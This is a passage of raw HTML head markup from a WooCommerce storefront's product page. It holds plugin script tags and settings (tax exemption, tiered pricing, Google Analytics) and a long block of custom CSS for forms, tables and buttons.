var aftax_php_var = {"admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"31168226eb"};
//# sourceURL=aftax-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="aftax-blocks-frontj-js-extra">
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"992612f533","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_logged_in_user_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_enable_auto_tax_exempttion":"no","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
//# sourceURL=aftax-blocks-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3" id="astra-child-theme-js-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6V4208VLHS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dec-o-art.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6V4208VLHS");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.dec-o-art.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dec-o-art.com/wp-json/wp/v2/product/7714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dec-o-art.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.dec-o-art.com/?p=7714' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>				<script>
jQuery(document).ready(function () {
let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');
jQuery(document).on('found_variation', function (e, variation) {
if (variation.step) {
$quantity.attr('step', variation.step);
$quantity.data('step', variation.step);
} else {
$quantity.attr('step', 1);
$quantity.data('step', 1);
}
if (variation.max_qty) {
$quantity.attr('max', variation.max_qty);
$quantity.data('max', variation.max_qty);
} else {
$quantity.removeAttr('max');
}
});
jQuery(document).on('reset_data', function () {
// Do not remove step attr - it can be used for some themes for +\- buttons
$quantity.attr('step', 1);
$quantity.data('step', 1);
$quantity.removeAttr('max');
});
});
</script>
<script>
// Handle Minimum Quantities by Tiered Pricing Table
(function ($) {
$(document).on('found_variation', function (event, variation) {
if (typeof variation.qty_value !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').val(variation.qty_value)
}
if (typeof variation.min_qty !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
}
});
})(jQuery);
</script>
<!--Compatibility with Avada theme-->
<style>
.tiered-pricing-table tbody td {
padding-left: 15px !important;
}
</style>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
$.each($('.wcpa_form_outer'), function (i, el) {
var $el = $(el);
var product = $el.data('product');
if (product) {
product.wc_product_price = data.price;
$(el).data('product', product);
}
});
});
})(jQuery);
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=G-22LWQ10YE3></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-22LWQ10YE3');
</script>
<meta name="google-site-verification" content="2uHVQwVotrej-kamtJWSBKzfWm1zd82L21UkBFWIJqs" />
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<style id="wp-custom-css">
body, h1, h2, h3, h4, h5, h6, p{
font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
-webkit-font-smoothing: antialiased !important;
-webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px !important;
-webkit-text-stroke: rgba(255,255,255,0.01) 0.1px !important;
-webkit-text-stroke-width: 0.2px !important;
}
.woocommerce del,
.woocommerce del .amount {
text-decoration: line-through #000 !important;
color:#999 !important;
}
.checkout-button br{
display:none;
}
body.logged-in li.logged-out{
display:none;
}
body:not(.logged-in) li.logged-in{
display:none;
}
#tax_exemption_checkbox_div:after{
}
#tax_exemption_checkbox_div .woocommerce-form__label span{
display:none;
}
#tax_exemption_checkbox_div .woocommerce-form__label:after{
content: "Select if you are tax exempt.";
width:50%;
}
h3#ship-to-different-address:after{
content: "Please note: Dec-O-Art does not ship directly to P.O. boxes";
width:100%;
float:left;
display:block;
font-size: 16px;
margin: 25px 0;
font-weight:700;
}
.woocommerce form .form-row .input-checkbox{
display:inline-block !important;
}
li.cursor-pointer:hover{
cursor:default;
}
.woocommerce ul#shipping_method li label {
font-weight: 400;
position: relative;
left: 15px;
text-align: left;
padding-right: 15px;
}
.woocommerce ul#shipping_method li input {
margin: 5px 0 0 0;
top: 6px;
}
.elementor-slideshow__footer{
display:none !important;
}
td.product-price del{
opacity:0.5;
}
.pswp__caption{
display:none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title{
background:transparent !important;
}
td.product-price del span.woocommerce-Price-amount bdi{
text-decoration: line-through;
}
.elementor-accordion .elementor-accordion-item{
margin-bottom:20px;
border: 1px solid #ad172b;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item {
border-top: 1px solid #ad172b !important;
}
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:0;
top: 20px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.woocommerce ul.products li.product-category a img{
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{
min-height:300px;
max-height:300px;
display: flex;
align-items: center;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
max-height: 300px;
width: auto;
margin: 0 auto;
}
.astra-shop-thumbnail-wrap{
display:flex;
justify-content: center;
}
.elementor-products-grid ul.products.elementor-grid li.product{
border:1px solid #dddddd;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-products-grid ul.products.elementor-grid li.product:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-summary-wrap{
padding:20px !important;
}
.woocommerce ul.products li.product.product-category>a, .woocommerce-page ul.products li.product.product-category>a{
display: flex;
position: relative;
width: 100%;
}
.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
display: flex;
}
body.tax-product_cat .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
body.tax-product_tag .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
font-size: 1em;
bottom: 0px;
width: 100%;
margin: 0 auto;
background-color: rgba(255,255,255,1);
left: 0;
}
.custom-products-col:hover .elementor-widget-divider, .custom-products-col:hover .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
img.white-right-arrow{
margin-left:8px;
width:100%;
max-width:14px;
}
.elementor-nav-menu--main .elementor-item:hover{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-nav-menu--main .elementor-item:hover:before{
content: url(/wp-content/uploads/2021/12/quote-sep-icon-1.png);
position:absolute;
top:-10px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.uael-infobox-text>ul{
margin-top:20px;
}
.elementor-text-editor>ul, .uael-infobox-text>ul{
margin-left:0px;
}
.elementor-text-editor>ul>li, .uael-infobox-text>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
.elementor-text-editor>ul>li>ul{
padding-top:20px;
margin-left:30px;
}
.elementor-text-editor>ul>li>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/red-arrow.png);
background-position:left 4px;
background-repeat:no-repeat;
padding-left:24px;
padding-bottom:15px;
}
ul.cta-check{
margin-left:0px;
}
ul.cta-check li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
table:not(.variations):not(.shop_table){
width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border:1px solid #e9e9ea;
-webkit-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
}
table.woocommerce-product-attributes tr:last-child th, table.woocommerce-product-attributes tr:last-child{
border-bottom-left-radius: 10px !important;
-moz-border-bottom-left-radius: 10px !important;
-webkit-border-bottom-left-radius: 10px !important;
border-bottom-right-radius: 10px !important;
-moz-border-bottom-right-radius: 10px !important;
-webkit-border-bottom-right-radius: 10px !important;
}
table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) th{
border-width:0px !important;
}
table:not(.variations):not(.shop_table) td{
padding:11px 15px !important;
color:#656f80;
font-size:14px;
color:#231f20;
}
table:not(.variations):not(.shop_table) td a{
color:#ad172b;
}
table:not(.variations):not(.shop_table) th{
background:#231f20;
color:#ffffff;
font-weight:bold;
padding:15px;
}
table:not(.variations):not(.shop_table) th:first-child{
border-top-left-radius: 10px;
}
table:not(.variations):not(.shop_table) th:last-child{
border-top-right-radius: 10px;
}
table:not(.variations):not(.shop_table) tr:nth-child(odd) {background-color: #f4f4f4;}
ul.dark-text li{
color:#25292f !important;
}
.elementor-text-editor a{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-text-editor a:hover{
border-bottom:1px solid #ad172b;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input, .elementor-button.elementor-size-sm{
font-family: "Montserrat", Sans-serif;
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 3px;
background-color: #AD172B;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color: #AD172B;
border-radius: 50px 50px 50px 50px;
padding: 15px 35px 15px 35px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button:hover, .gform_wrapper.gravity-theme .gform_footer input:hover, .gform_wrapper.gravity-theme .gform_page_footer button:hover, .gform_wrapper.gravity-theme .gform_page_footer input:hover{
color: #AD172B;
background-color: #02010100;
border-color: #AD172B;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme textarea, input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
font-size: 16px;
color:#231f20;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 18px;
background:#ffffff;
}
.elementor-search-form input[type=search]{
font-size: 16px !important;
color:#231f20 !important;
padding: 15px 18px !important;
background:#ffffff !important;
}
.elementor-search-form__icon{
background:#ffffff;
}
.elementor-search-form__container{
background:#ffffff !important;
}
.elementor-search-form__container{
border-color:#e0dcdd !important;
border-style: solid;
border-width:1px !important;
border-radius: 6px !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
}
.gform_wrapper.gravity-theme input[type=email]:hover, .gform_wrapper.gravity-theme input[type=number]:hover, .gform_wrapper.gravity-theme input[type=tel]:hover, .gform_wrapper.gravity-theme input[type=text]:hover, .gform_wrapper.gravity-theme textarea:hover, .gform_wrapper.gravity-theme input[type=email]:active, .gform_wrapper.gravity-theme input[type=number]:active, .gform_wrapper.gravity-theme input[type=tel]:active, .gform_wrapper.gravity-theme input[type=text]:active, .gform_wrapper.gravity-theme textarea:active, .gform_wrapper.gravity-theme input[type=email]:focus, .gform_wrapper.gravity-theme input[type=number]:focus, .gform_wrapper.gravity-theme input[type=tel]:focus, .gform_wrapper.gravity-theme input[type=text]:focus, .gform_wrapper.gravity-theme textarea:focus, input[type=email]:hover, input[type=email]:active, input[type=email]:focus, input[type=number]:hover, input[type=number]:active, input[type=number]:focus, input[type=password]:hover, input[type=password]:active, input[type=password]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=search]:hover, input[type=search]:active, input[type=search]:focus, input[type=tel]:hover, input[type=tel]:active, input[type=tel]:focus, input[type=text]:hover, input[type=text]:active, input[type=text]:focus, input[type=url]:hover, input[type=url]:active, input[type=url]:focus, textarea:hover, textarea:active, textarea:focus, .elementor-search-form__container:hover, .elementor-search-form__container:active, .elementor-search-form__container:focus{
border-color:#ad172b !important;
}
.gform_wrapper.gravity-theme select, select{
appearance:none;
-moz-appearance:none;
-webkit-appearance:none;
background:url(/wp-content/uploads/2021/12/select-arrow.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
color:#838383;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 17px;
background-color:#ffffff;
height:51px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:hover, select:hover{
background:url(/wp-content/uploads/2021/12/select-arrow-hover.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
border-color:#ad172b;
opacity: 1 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:active, .gform_wrapper.gravity-theme select:focus, select:active, select:focus{
opacity: 1 !important;
color: #231f20;
}
.ginput_container_radio{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.radio{
margin-top:25px !important;
}
.gfield.radio legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=radio] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=radio]::before {
position: absolute;
content: "●";
color: #ad172b;
display: block;
top: 0px;
left: 6px;
width: 20px;
height: 20px;
font-size: 19px;
opacity: 0;
}
input[type=radio]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked::before {
opacity: 1;
}
input[type=radio]:checked ~ label::before {
-webkit-clip-path: circle(40%);
clip-path: circle(40%);
}
.ginput_container_checkbox{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.checkbox{
margin-top:25px !important;
}
.gfield.checkbox legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=checkbox] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=checkbox]::before {
position: absolute;
content: "";
display: block;
top: 2px;
left: 7px;
width: 8px;
height: 14px;
border-style: solid;
border-color: #fff;
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
}
input[type=checkbox]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked::before {
opacity: 1;
}
.gfield.radio .gchoice label, .gfield.checkbox .gchoice label{
padding-left:5px;
font-size: 16px;
color: #231f20;
margin-top: 2px;
}
.gfield.radio .gchoice, .gfield.checkbox .gchoice{
margin-bottom:12px;
}
.gform_wrapper.gravity-theme input::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-moz-placeholder, .gform_wrapper.gravity-theme textarea:-moz-placeholder, input[type=text]:-moz-placeholder, input[type=email]:-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-moz-placeholder, .gform_wrapper.gravity-theme textarea::-moz-placeholder, input[type=text]::-moz-placeholder, input[type=email]::-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:-ms-input-placeholder, input[type=text]:-ms-input-placeholder, input[type=email]:-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
